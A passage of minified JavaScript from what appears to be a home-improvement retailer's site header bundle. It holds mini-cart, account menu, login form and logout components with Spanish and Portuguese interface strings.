carro",WAITING_FOR_YOU:"esper\xe1ndote",STILL_THINKING:"\xbfA\xfan lo sigues pensando?"},"pt-BR":{REMEMBER:"Lembre-se",YOU_HAVE:"voc\xea tem",PRODUCTS:"produtos",IN_YOUR_CART:"no seu carrinho",WAITING_FOR_YOU:"esperando por voc\xea",STILL_THINKING:"Voc\xea ainda est\xe1 pensando nisso?"}},Hc=function(e){var t=e.isMC2Enabled,n=gc(Zc).t,a={rememberText:n("REMEMBER"),youHaveText:n("YOU_HAVE"),productsText:n("PRODUCTS"),inYourCartText:n("IN_YOUR_CART"),waitForYourText:n("WAITING_FOR_YOU"),stillThinkingText:n("STILL_THINKING")};return je(is,{isMC2Enabled:t,textDictionary:a,classes:["AbandonedCartTooltip-module__container___3meG5"],eventName:"abandonated-cart"})};Hc.propTypes={},Hc.defaultProps={isMC2Enabled:!1};var Gc=function(e){var t=e.cartQuantity,n=e.cartUrl,a=e.classes,o=e.style,r=e.id,i=e.isMC2Enabled;return je("a",{className:l()("mini-cart","MiniCart-module__wrapper___53A09",a.join(" ")),style:o,href:n,id:r},je("span",{className:"MiniCart-module__quantity___15GMp"},t),je("span",{className:"MiniCart-module__icon-container___173Po"},je(Vc,null),je(Hc,{isMC2Enabled:i})))};Gc.defaultProps={quantity:0,classes:[],isMC2Enabled:!1},Gc.propTypes={};var Wc,Kc=function(e){return je("svg",qe({width:"50px",height:"50px",viewBox:"0 0 50 50",version:"1.1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",className:"LoaderFlexIcon-module__loader-flex-icon___1hliN"},e),je("title",null,"loader"),je("defs",null,je("filter",{id:"filter-1"},je("feColorMatrix",{in:"SourceGraphic",type:"matrix",values:"0 0 0 0 0.000000 0 0 0 0 0.447059 0 0 0 0 0.807843 0 0 0 1.000000 0"}))),je("g",{id:"Prototypes",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},je("g",null,je("path",{d:"M25,0 C11.1929637,0 0,11.1928403 0,25 C0,38.8064882 11.1935118,50 25,50 C29.1680725,50 33.2154494,48.9780118 36.8439683,47.0209234 C37.510857,46.6612284 37.7598867,45.8290179 37.4001917,45.1621292 C37.0404967,44.4952405 36.2082862,44.2462109 35.5413975,44.6059058 C32.3128029,46.3472899 28.7129502,47.2560976 25,47.2560976 C12.7089272,47.2560976 2.74390244,37.2910728 2.74390244,25 C2.74390244,12.7082626 12.7083724,2.74390244 25,2.74390244 C37.2922923,2.74390244 47.2560976,12.7077077 47.2560976,25 C47.2560976,29.6531824 45.8249362,34.1222302 43.1501507,37.8842785 C42.71109,38.5018113 42.8557702,39.3583495 43.4733029,39.7974103 C44.0908357,40.236471 44.9473739,40.0917908 45.3864346,39.474258 C48.3908362,35.2486093 50,30.2241389 50,25 C50,11.1922923 38.8077077,0 25,0 Z",id:"Loader",fill:"#0072CE"}))))};function qc(){return(qc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Qc=function(e){return Object(o.createElement)("svg",qc({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 60 60",xmlSpace:"preserve",className:"account_svg__sizeLogin"},e),Wc||(Wc=Object(o.createElement)("path",{className:"account_svg__st0",d:"M35.8 26c2.3-1.8 3.8-4.6 3.8-7.7 0-5.4-4.4-9.7-9.7-9.7-5.4 0-9.7 4.4-9.7 9.7 0 3.1 1.5 5.9 3.7 7.7-5.5 1.4-9.4 4.6-9.4 8.3V53.1H45V34.3c0-3.8-3.8-7-9.2-8.3zm-13-7.7c0-3.8 3.1-7 7-7 3.8 0 7 3.1 7 7s-3.1 7-7 7c-3.9-.1-7-3.2-7-7zm19.5 32H17.2v-16c0-1.4 1.1-2.8 3.1-4 2.4-1.4 5.9-2.3 9.4-2.3s7 .8 9.4 2.3c2 1.2 3.1 2.6 3.1 4v16z"})))},Yc={"es-CL":{MY_ACCOUNT:"Mi Cuenta",LOADING:"Cargando...",MANAGE_ACCOUNT:"Administra tu cuenta",CHANGE_PASSWORD:"Cambio de clave",MY_SHOPPING:"Mis compras",TRACKING:"Seguimiento de compras",LOGOUT:"Cerrar sesi\xf3n",HELLO:"\xa1Hola"},"pt-BR":{MY_ACCOUNT:"Minha conta",LOADING:"Carregando...",MANAGE_ACCOUNT:"Gerenciar sua conta",CHANGE_PASSWORD:"Mudan\xe7a de chave",MY_SHOPPING:"Minhas compras",TRACKING:"Acompanhamento de compras",LOGOUT:"Fechar Sess\xe3o",HELLO:"Ol\xe1"}},Xc=n("lwx8").logout,Jc=r.a.lazy((function(){return Promise.all([n.e(3),n.e(4)]).then(n.t.bind(null,"MBO0",7)).then((function(e){return{default:e.LoginModal}}))})),$c=function(t){var n=t.classes,a=t.style,i=t.firstNameSession,s=t.followOrderUrl,c=t.myAccountUrl,u=t.changePasswordUrl,d=t.myOrdersUrl,p=t.id,m=t.tenant,_=t.env,f=t.deviceProps,g=t.isBrowseRenderer,v=gc(Yc).t,h=f.isMobile,b=f.isTablet,y=!h,w=c||As(m),C=s||Ds(m),O=u||Bs(m),T=d||Us(m),N=function(t){var n,a=t.firstNameSession,r=t.tenant,i=t.myAccountUrl,s=t.isBrowseRenderer,c=ot(Object(o.useState)(!1),2),l=c[0],u=c[1],d=ot(Object(o.useState)(!1),2),p=d[0],m=d[1],_=ot(Object(o.useState)(a),2),f=_[0],g=_[1],v=Object(o.useRef)(null),h=ot(Object(o.useState)(!1),2),b=h[0],y=h[1],w=ai[r],C=function(){var e=Kn(!0),t=Ts(e);return js(t)},x=function(){var t=Ze(Fe().mark((function t(){return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:g(C()),s&&Bn(Wt,1),e.window.location.reload();case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),k=(n=Ze(Fe().mark((function t(n){return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return m(!0),n.stopPropagation(),t.next=4,Xc({tenantId:w});case 4:u(!1),g(null),s&&Un(Wt),e.window.location.reload();case 8:case"end":return t.stop()}}),t)}))),function(e){return n.apply(this,arguments)});return Object(o.useEffect)((function(){g(C())}),[]),{showOverlay:l,setShowOverlay:u,isLoadingSpinnerVisible:p,firstName:f,handleLogout:k,handleOnMouseEnter:function(){!b&&f&&u(!0)},leaveMouse:function(){u(!1)},handleCloseModal:function(e){y(!1),e&&x()},handleSubmit:function(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).loginStatus&&x()},handleOpen:function(){var t;f?(t=i,ft.get(e,"window.location.assign",Es)(t)):(y(!0),u(!1))},target:v,tenantId:w,showModal:b}}({firstNameSession:i,tenant:m,myAccountUrl:w,isBrowseRenderer:g}),L=N.showOverlay,E=N.setShowOverlay,I=N.isLoadingSpinnerVisible,M=N.firstName,j=N.handleLogout,P=N.handleOnMouseEnter,A=N.leaveMouse,D=N.handleCloseModal,B=N.handleSubmit,U=N.handleOpen,R=N.target,F=N.tenantId,z=N.showModal;return je("div",{className:l()("header-account-container",n.join(" ")),style:a,ref:R,onMouseEnter:P,onMouseLeave:A,"data-testid":"container",id:p},je("a",{className:"Account-module__icon-container___1rHHv",onClick:U},je(Qc,{height:31,width:31}),y&&je("div",{className:l()("s-d-lg-inline","Account-module__account-name___Hd_HK")},M?je("div",null,v("HELLO")," ",je("span",{className:"Account-module__welcome-name___1-86E"},M),"!"):v("MY_ACCOUNT"))),je("div",{"data-testid":"overlay-loading",className:l()("Account-module__overlay-loading___9ahrD",I?"":"Account-module__hide___2RFlt")},je(k.a,{"data-testid":"loading-spinner",animation:"border",role:"status"},je("span",{className:"sr-only"},v("LOADING")),je(Kc,null))),je(x.a,{target:R.current,placement:"bottom",show:L,onHide:function(){return E(!1)}},y||b?je(S.a,{className:l()(M?"Account-module__overlayLogin___3qds9":"Account-module__overlay___1_cDJ",g&&"Account-module__marginTop___3xMKi")},je(S.a.Content,null,je("div",{className:l()("Account-module__container-url___27q58",Ke({},"Account-module__logged___32V_a",M))},M?je(o.Fragment,null,je("a",{href:w},v("MANAGE_ACCOUNT")),je("a",{href:O},v("CHANGE_PASSWORD")),je("a",{href:T},v("MY_SHOPPING")),je("a",{href:C},v("TRACKING")),je("button",{onClick:j},v("LOGOUT"))):null))):je("div",null)),z?je(r.a.Suspense,{fallback:Es},je(Jc,{showModal:z,closeModal:D,tenantId:F,onSubmit:B,environment:_})):null)};$c.propTypes={},$c.defaultProps={classes:[],loginCompanyUrl:"",followOrderUrl:"",myAccountUrl:"",changePasswordUrl:"",myOrdersUrl:"",isBrowseRenderer:!1};var el=function(e,t){var n=new CustomEvent(e,{bubbles:!0,detail:{name:e,data:t}});return document.dispatchEvent(n)},tl=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.baseUrl,e.next=3,kc(n);case 3:if(a=e.sent,o=a.success,r=a.state,!o){e.next=9;break}return Ns({cookieName:"SESSION_CONFIRMATION_NUMBER",cookieValue:r.sessionConfirmationNumber}),e.abrupt("return",{sessionConfirmationNumber:r.sessionConfirmationNumber,cartQuantity:r.cartQuantity});case 9:return e.abrupt("return",{});case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),nl=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.baseUrl,a=t.body,o=t.setError,r=t.setSuccess,i=Ts("SESSION_CONFIRMATION_NUMBER"),e.next=4,Sc(n,Re({},a,{sessionConfirmationNumber:i}));case 4:if(!(s=e.sent).success){e.next=13;break}return Ns({cookieName:"DYN_USER_ID",cookieValue:s.user.userId}),el("login","login-falabella-complete"),jc({eventName:"login-success"}),r(!0),e.abrupt("return",!0);case 13:return Mc("error.error","INVALID_CREDENTIALS"),jc({eventName:"site-error"}),o(s.errors&&Array.isArray(s.errors)?s.errors[0]:null),e.abrupt("return",!1);case 17:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),al=function(){var e=Ze(Fe().mark((function e(t){var n,a,o;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.logoutEndpoint,null===(a=Ts("SESSION_CONFIRMATION_NUMBER"))){e.next=7;break}return e.next=5,Sc(n,{sessionConfirmationNumber:a});case 5:!0===(o=e.sent).success?(Ls("DYN_USER_ID"),Ls("DYNAMIC_DATA_COOKIE"),Ls("AGENT_DATA_FN"),Ls("AGENT_DATA_LN"),Ls("SESSION_CONFIRMATION_NUMBER"),Ls("CMR_POINTS")):console.error("TEST: An error happened while logging out -> ",JSON.stringify(o.errors));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),ol={"es-CL":{"Mi Cuenta":"Mi Cuenta","Contrase\xf1a":"Contrase\xf1a","Recuperar clave":"Recuperar clave","Cargando...":"Cargando...","Administra tu cuenta":"Administra tu cuenta","Cambio de clave":"Cambio de clave","Mis compras":"Mis compras","Mis listas de compra":"Mis listas de compra","Seguimiento de compras":"Seguimiento de compras","Cerrar sesi\xf3n":"Cerrar sesi\xf3n","Inicio sesi\xf3n empresa":"Inicio sesi\xf3n empresa",Hola:"\xa1Hola","Inicia sesi\xf3n":"Inicia sesi\xf3n"},"pt-BR":{"Mi Cuenta":"Minha conta","Contrase\xf1a":"Senha","Recuperar clave":"Recuperar Senha","Cargando...":"Carregando...","Administra tu cuenta":"Gerenciar sua conta","Cambio de clave":"Mudan\xe7a de chave","Mis compras":"Minhas compras","Mis listas de compra":"Minhas listas de compras","Seguimiento de compras":"Acompanhamento de compras","Cerrar sesi\xf3n":"Fechar Sess\xe3o","Inicio sesi\xf3n empresa":"Login da empresa",Hola:"Ol\xe1","Inicia sesi\xf3n":"Conecte-se"}},rl="https://dev.sodimac.cl",il="/rest/model/falabella/rest/common/CommonActor/fetchSessionInfo",sl="/rest/model/falabella/rest/catalyst/CatalystActor/login",cl="/rest/model/falabella/rest/catalyst/CatalystActor/logout",ll=function(t){var n=t.setFirstName,a=ot(Object(o.useState)(!1),2),r=a[0],i=a[1],s=ot(Object(o.useState)(!1),2),c=s[0],l=s[1],u=Object(o.useRef)(null),d=ot(Object(o.useState)(!1),2),p=d[0],m=d[1],_=ot(Object(o.useState)(!1),2),f=_[0],g=_[1],v=ot(Object(o.useState)(""),2),h=v[0],b=v[1],y=function(){var t=Ze(Fe().mark((function t(a){return Fe().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return l(!0),a.stopPropagation(),t.next=4,al({logoutEndpoint:h});case 4:i(!1),n(null),e.window.location.reload();case 7:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();return Object(o.useEffect)((function(){if(ft.get(e,"window.location.host","")){var t=e.window.location.host.includes("localhost");b(t?"".concat(rl).concat(cl):cl)}var n=Ts("dy_fs_page");n&&n.includes("homecenter-co")&&m(!0),n&&n.includes("sodimac-cl")&&g(!0)}),[]),{isVisible:r,isLoadingSpinnerVisible:c,target:u,hideShopList:p,hideChangePassButton:f,goToPage:function(t){ft.get(e,"window.location.assign",Es)(t)},handleLogout:y,show:function(){i(!0)},hide:function(){i(!1)}}};ll.propTypes={setFirstName:s.a.func.isRequired};var ul,dl=function(e){var t=e.classes,n=e.style,a=e.followOrderUrl,r=e.myAccountUrl,i=e.shopListUrl,s=e.changePasswordUrl,c=e.myOrdersUrl,u=e.id,d=e.tenant,p=e.deviceProps,m=e.firstName,_=e.setFirstName,f=gc(ol).t,g=p.isMobile,v=p.isTablet,h=r||As(d),b=a||Ds(d),y=i||function(e){return"".concat(As(e),"/").concat(yi[e])}(d),w=s||Bs(d),C=c||Us(d),O=ll({setFirstName:_}),T=O.isVisible,N=O.isLoadingSpinnerVisible,L=O.target,E=O.hideShopList,I=O.hideChangePassButton,M=O.goToPage,j=O.handleLogout,P=O.show,A=O.hide;return je("div",{className:l()("mini-account",t.join(" ")),style:n,ref:L,onMouseEnter:P,onMouseLeave:A,"data-testid":"container",id:u},je("a",{href:h,className:"index-module__icon-container___1wjAC",onClick:function(){return M(h)}},je(Qc,{height:31,width:31}),!g&&je("div",{className:l()("d-lg-inline","index-module__account-name___2353J")},je("div",null,f("Hola")," ",je("span",{className:"index-module__welcome-name___3uUFc"},m),"!"))),je("div",{"data-testid":"overlay-loading",className:l()("index-module__overlay-loading___Ex3pl"),style:N?{}:{display:"none"}},je(k.a,{"data-testid":"loading-spinner",animation:"border",role:"status"},je("span",{className:"sr-only"},f("Cargando...")),je(Kc,null))),(!g||v)&&je(x.a,{target:L.current,placement:"bottom",show:T,rootClose:!0,onHide:A},je(S.a,{className:l()("d-md-block","index-module__overlayLogin___22Gv5")},je(S.a.Content,null,je("div",{className:l()("index-module__container-url___mCUuY",Ke({},"index-module__logged___3QIs4",m))},je(o.Fragment,null,je("a",{href:h},f("Administra tu cuenta")),!I&&je("a",{"data-testid":"changePassword",href:w},f("Cambio de clave")),je("a",{href:C},f("Mis compras")),E?null:je("a",{href:y},f("Mis listas de compra")),je("a",{href:b},f("Seguimiento de compras")),je("a",{href:"#",onClick:j},f("Cerrar sesi\xf3n"))))))))};function pl(){return(pl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}dl.propTypes={},dl.defaultProps={classes:[],followOrderUrl:"",myAccountUrl:"",logoutUrl:"",shopListUrl:"",changePasswordUrl:"",myOrdersUrl:""};var ml,_l=function(e){return Object(o.createElement)("svg",pl({width:16,height:16,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ul||(ul=Object(o.createElement)("path",{d:"M7.058.613C7.47-.204 8.44-.205 8.851.614l3.837 7.606a.5.5 0 0 1-.893.451L7.96 1.064l-.004-.008-.004.007-6.909 13.7c-.043.086-.044.139-.04.15a.409.409 0 0 0 .144.018h13.618c.096 0 .143-.022.152-.03-.004 0-.006-.053-.049-.139l-1.055-2.091a.501.501 0 0 1 .893-.451l1.055 2.092c.198.394.2.801.003 1.119-.195.318-.56.5-.999.5H1.146c-.44 0-.804-.182-1-.5-.196-.318-.195-.725.004-1.118L7.058.613Zm.897 12.208a.625.625 0 1 1 0 1.249.625.625 0 0 1 0-1.25Zm0-7.925a.55.55 0 0 1 .55.55v6a.55.55 0 1 1-1.1 0v-6a.55.55 0 0 1 .55-.55Z",fill:"currentColor"})))},fl={"es-CL":{"Correo electr\xf3nico":"Correo electr\xf3nico","Ingresa tu correo electr\xf3nico":"Ingresa tu correo electr\xf3nico","Contrase\xf1a":"Contrase\xf1a","Ingresa tu contrase\xf1a":"Ingresa tu contrase\xf1a","Ingresa un correo electr\xf3nico.":"Ingresa un correo electr\xf3nico.","Ingresa una contrase\xf1a.":"Ingresa una contrase\xf1a.","Correo y/o contrase\xf1a incorrectos.":"Correo y/o contrase\xf1a incorrectos.","Recuperar clave":"Recuperar clave","Inicia sesi\xf3n":"Inicia sesi\xf3n","Hazte cliente nuestro, reg\xedstrate":"Hazte cliente nuestro, reg\xedstrate","Inicia sesi\xf3n con facebook":"Inicia sesi\xf3n con facebook",Ej:"Ej","usuario@mail.com":"usuario@mail.com",Ingresar:"Ingresar","\xbfOlvidaste tu contrase\xf1a?":"\xbfOlvidaste tu contrase\xf1a?","Beneficios de tu cuenta":"Beneficios de tu cuenta","Revisa el estado de tus pedidos.":"Revisa el estado de tus pedidos.","Navega en un sitio personalizado.":"Navega en un sitio personalizado.","Accede a ofertas exclusivas.":"Accede a ofertas exclusivas.","Consulta y descarga tus boletas.":"Consulta y descarga tus boletas.","Consulta tus \xf3rdenes":"Consulta tus \xf3rdenes","Haz seguimiento a tu pedido":"Haz seguimiento a tu pedido","Inicia sesi\xf3n como empresa":"Inicia sesi\xf3n como empresa"},"pt-BR":{"Correo electr\xf3nico":"Correio eletr\xf4nico","Ingresa tu correo electr\xf3nico":"Digite seu e-mail","Contrase\xf1a":"Senha","Ingresa tu contrase\xf1a":"Coloque sua senha","Ingresa un correo electr\xf3nico.":"Voc\xea deve inserir um e-mail","Ingresa una contrase\xf1a.":"Voc\xea deve inserir uma senha","Correo y/o contrase\xf1a incorrectos.":"E-mail e/ou senha incorretos","Recuperar clave":"Recuperar Senha","Inicia sesi\xf3n":"Conecte-se","Hazte cliente nuestro, reg\xedstrate":"Seja nosso cliente, cadastre-se","Inicia sesi\xf3n con facebook":"Entrar com o Facebook",Ej:"Ex","usuario@mail.com":"usuario@mail.com",Ingresar:"Entrar","Crear cuenta":"Criar conta","\xbfOlvidaste tu contrase\xf1a?":"Esqueceu sua senha?","Beneficios de tu cuenta":"Benef\xedcios da sua conta","Revisa el estado de tus pedidos.":"Confira o status dos seus pedidos.","Navega en un sitio personalizado.":"Navegue em um site personalizado.","Accede a ofertas exclusivas.":"Acesse ofertas exclusivas.","Consulta y descarga tus boletas.":"Consulte e baixe suas notas fiscais.","Consulta tus \xf3rdenes":"Consulte seus pedidos","Haz seguimiento a tu pedido":"Acompanhe o status do seu pedido","Inicia sesi\xf3n como empresa":'"Inicie sess\xe3o como empresa"'}};function gl(){return(gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var vl,hl=function(e){return Object(o.createElement)("svg",gl({width:16,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),ml||(ml=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.109.975a.625.625 0 0 1 0 .884l-9.167 9.166a.625.625 0 0 1-.884 0L.892 6.86a.625.625 0 1 1 .883-.884L5.5 9.699 14.225.975a.625.625 0 0 1 .884 0Z",fill:"currentColor"})))};function bl(){return(bl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var yl,wl=function(e){return Object(o.createElement)("svg",bl({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none"},e),vl||(vl=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.837 10.534C16.813 10.569 14.373 14 10.09 14c-4.274 0-6.9-3.459-6.925-3.493-.196-.266-.196-.748-.002-1.013.018-.024 1.297-1.703 3.51-2.725A3.98 3.98 0 0 0 5.995 9a4.004 4.004 0 0 0 5.713 3.615.5.5 0 1 0-.429-.904A3.003 3.003 0 0 1 6.993 9a2.997 2.997 0 0 1 2.905-2.99c.043-.001.085-.006.13-.007a3.01 3.01 0 0 1 2.934 2.568.505.505 0 0 0 .566.424.5.5 0 0 0 .425-.566 3.946 3.946 0 0 0-.74-1.774c2.317.997 3.607 2.786 3.624 2.811.195.28.195.789 0 1.068Zm.82-1.641C17.546 8.734 14.887 5 10.09 5c-.022 0-.042.003-.064.003-.011 0-.022-.003-.034-.003-.03 0-.059.008-.088.009-4.673.096-7.427 3.732-7.543 3.89-.458.617-.458 1.584 0 2.202.117.16 2.94 3.899 7.729 3.899 4.798 0 7.455-3.735 7.566-3.894.433-.62.433-1.593 0-2.213Z",fill:"currentColor"})))};function Cl(){return(Cl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var xl=function(e){return Object(o.createElement)("svg",Cl({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none"},e),yl||(yl=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.78 13.08 7.74 7.04a2.979 2.979 0 0 1 2.158-1.03c.043-.001.085-.006.13-.007a3.011 3.011 0 0 1 2.934 2.568.504.504 0 0 0 .566.424.5.5 0 0 0 .425-.566 3.95 3.95 0 0 0-.74-1.774c2.317.997 3.607 2.786 3.624 2.811.194.28.194.789 0 1.068-.017.024-1.095 1.527-3.056 2.546ZM7.202 7.917l3.867 3.866A2.952 2.952 0 0 1 9.992 12c-1.654 0-3-1.346-3-3a3 3 0 0 1 .21-1.083ZM10.091 14c-4.275 0-6.9-3.459-6.927-3.493-.196-.266-.196-.748 0-1.013.017-.022 1.14-1.492 3.097-2.518l.195.195A3.954 3.954 0 0 0 5.992 9a4.005 4.005 0 0 0 5.715 3.615c.043-.02.076-.053.111-.083l.982.982a7.82 7.82 0 0 1-2.71.486Zm7.566-2.894c.433-.62.433-1.592 0-2.213C17.546 8.734 14.887 5 10.09 5c-.022 0-.042.003-.064.003-.012 0-.022-.003-.035-.003-.03 0-.058.008-.088.009a9.128 9.128 0 0 0-3.443.753L3.846 3.146a.5.5 0 0 0-.707.707l2.373 2.373c-1.968 1.107-3.079 2.575-3.15 2.673-.458.618-.458 1.584 0 2.202.116.16 2.94 3.899 7.729 3.899a8.881 8.881 0 0 0 3.484-.711l2.565 2.564a.497.497 0 0 0 .706 0 .5.5 0 0 0 0-.707l-2.318-2.318c1.981-1.109 3.059-2.622 3.129-2.722Z",fill:"currentColor"})))},kl="FieldInput-module__has-error___38dFq",Sl="FieldInput-module__success___3LT48",Ol="FieldInput-module__icon___2oxkf",Tl="FieldInput-module__eye___UtKi0",Nl=function(e){var t,n=e.type,a=e.name,r=e.placeholder,i=e.label,s=e.error,c=e.onChange,u=e.classes,d=e.isLoginSuccess,p=ot(Object(o.useState)(n),2),m=p[0],_=p[1];return je("div",{className:l()("field-input-mini-account","FieldInput-module__wrapper___3vt9w")},i&&je("label",{htmlFor:a,"data-testid":"label"},i),je("div",{className:l()("FieldInput-module__input-container___1wRuk",(t={},Ke(t,kl,!!s),Ke(t,Sl,d),t))},je("input",{type:m,id:a,placeholder:r,onChange:function(e){return c(e.target.value)},className:l()(Ke({},kl,!!s),u.join(" ")),"data-testid":"input"}),je("div",{className:"FieldInput-module__icons-container___MG6mc"},d?je("span",{className:l()(Ol,Sl)},je(hl,null)):""!==s?je("span",{className:l()(Ol,"FieldInput-module__warning___GylXL")},je(_l,null)):null,je("span",{className:l()(Ol,Tl),onClick:function(){_("password"===m?"text":"password")},"data-testid":"password"===m?"eye-icon-close":"eye-icon-open"},"password"===n&&je("button",{type:"button",className:l()(Ol,Tl)},je("password"===m?xl:wl,null))))),!!s&&je("span",{className:"FieldInput-module__error___25Llz","data-testid":"error"},s))};Nl.propTypes={},Nl.defaultProps={type:"text",placeholder:"",error:"",onChange:wr,classes:["w-100"],isLoginSuccess:!1};var Ll={button:"Button-module__button___3iFbL",primary:"Button-module__primary___3S0WJ",secondary:"Button-module__secondary___1VsU-"},El=function(e){var t=e.children,n=e.theme,a=e.disabled,o=e.onClick,r=e.type,i=e.className;return je(O.a,{className:l()("button",Ll.button,Ll[n],Ke({},Ll.disabled,a),i),onClick:o,disabled:a,type:r},t)};El.propTypes={},El.defaultProps={theme:"primary",disabled:!1,onClick:function(){},type:"button"};var Il="LoginForm-module__input-field___1BtRy",Ml={emailAddress:"",password:""},jl=function(e){var t=e.onSubmit,n=e.forgotPasswordUrl,a=e.isLoginFailed,r=e.isLoginSuccess,i=gc(fl).t,s=ot(Object(o.useState)(Re({},Ml)),2),c=s[0],u=s[1],d=ot(Object(o.useState)(Re({},Ml)),2),p=d[0],m=d[1],_=function(){var e=Ze(Fe().mark((function e(){var n;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=Re({},Ml),c.emailAddress||(n.emailAddress=i("Ingresa un correo electr\xf3nico.")),c.password||(n.password=i("Ingresa una contrase\xf1a.")),m(n),n.emailAddress||n.password||t(c);case 5:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return je("form",{className:l()("login-form-mini-account","LoginForm-module__login-form___46pDi"),onSubmit:function(e){e.preventDefault(),_()},"data-testid":"form"},a&&je("div",{className:"LoginForm-module__errorContainer___357yW"},je("span",{className:"LoginForm-module__errorIcon___2yd09"},je(_l,{className:"LoginForm-module__errorIconSvg___29DW-",viewBox:"0 0 16 16"})),je("span",{className:"LoginForm-module__errorMessage___3rSFt"},i("Correo y/o contrase\xf1a incorrectos."))),je("div",{className:l()(Il)},je(Nl,{name:"emailAddress",type:"text",placeholder:"".concat(i("Ej"),": ").concat(i("usuario@mail.com")),label:i("Correo electr\xf3nico"),error:p.emailAddress,onChange:function(e){u(Re({},c,{emailAddress:e})),m((function(e){return Re({},e,{emailAddress:Ml.emailAddress})}))},isLoginSuccess:r})),je("div",{className:l()(Il,"LoginForm-module__password-field___2TxDn")},je(Nl,{name:"password",type:"password",label:i("Contrase\xf1a"),error:p.password,classes:["LoginForm-module__input-eye___O6zy_"],onChange:function(e){u(Re({},c,{password:e})),m((function(e){return Re({},e,{password:Ml.password})}))},isLoginSuccess:r})),je("a",{className:"LoginForm-module__forgotten-password-url___2SeoW",href:n},i("\xbfOlvidaste tu contrase\xf1a?")),je("div",{className:"LoginForm-module__login-button___1nzH4"},je(El,{className:"LoginForm-module__button___2olOI",type:"submit",theme:"primary"},i("Ingresar"))))};jl.propTypes={};var Pl,Al,Dl={title:"index-module__title___3whPj","icon-container":"index-module__icon-container___26qTF","account-name":"index-module__account-name___1PlMe","welcome-name":"index-module__welcome-name___37mU7",overlay:"index-module__overlay___19YeL","overlay-loading":"index-module__overlay-loading___3B9dj",overlayLogin:"index-module__overlayLogin___2sWK7","container-url":"index-module__container-url___3oxK0",logged:"index-module__logged___ldk4b",popover:"index-module__popover___2TL2J","sidebar-modal":"index-module__sidebar-modal___239Eq","extra-modal-container":"index-module__extra-modal-container___13ZOg","create-account-button":"index-module__create-account-button___18h8l",button:"index-module__button___1l68t","title-list":"index-module__title-list___2pFXB",list:"index-module__list___1Tghr",separator:"index-module__separator___2V6gW",link:"index-module__link___2r_go"};function Bl(){return(Bl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var Ul=function(e){return Object(o.createElement)("svg",Bl({width:12,height:12,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),Pl||(Pl=Object(o.createElement)("path",{d:"M11.146.146a.5.5 0 0 1 .765.638l-.057.07-11 11a.5.5 0 0 1-.765-.638l.057-.07 11-11Z",fill:"currentColor"})),Al||(Al=Object(o.createElement)("path",{d:"M.146.146A.5.5 0 0 1 .784.089l.07.057 11 11a.5.5 0 0 1-.638.765l-.07-.057-11-11a.5.5 0 0 1 0-.708Z",fill:"currentColor"})))},Rl={"cross-sidebar":"Sidebar-module__cross-sidebar___2Xcxg","cross-sidebar-position-top":"Sidebar-module__cross-sidebar-position-top___3zN76","cross-sidebar-position-right":"Sidebar-module__cross-sidebar-position-right___MyGek","cross-sidebar-position-bottom":"Sidebar-module__cross-sidebar-position-bottom___2jtvU","cross-sidebar-position-left":"Sidebar-module__cross-sidebar-position-left___3Rvqq","close-icon":"Sidebar-module__close-icon___fVNlY",title:"Sidebar-module__title___2WZ2u",backdrop:"Sidebar-module__backdrop___1hSNt"},Fl=function(e){var t=e.id,n=e.title,a=e.children,o=e.onClose,i=e.classes,s=e.onClickOnShadow,c=e.onMouseOverOnShadow,u=e.preventBodyScroll,d=e.position;return 